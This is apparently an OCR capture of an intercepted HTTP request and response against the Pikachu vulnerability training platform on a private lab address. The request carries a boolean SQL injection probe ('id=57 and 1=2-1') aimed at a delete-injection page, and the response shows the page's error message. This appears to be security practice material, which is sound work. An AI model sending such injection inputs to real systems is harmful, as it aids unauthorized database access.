 Request
Pretty Raw Hex
\n
1 GET /pikachu/vul/sqli/sqli_del.php?id=57 and 1=2-1 HTTP/1.1
2 Host: 192.168.174.160
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.174.160/pikachu/vul/sqli/sqli_del.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=0d60n18jmkmbm8n9b15140j510
10 Connection: close
11
12
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
sqli > delete注入
我是一个不正经的留言板:
submit
删除失败,检查下数据库是不是挂了
留言列表: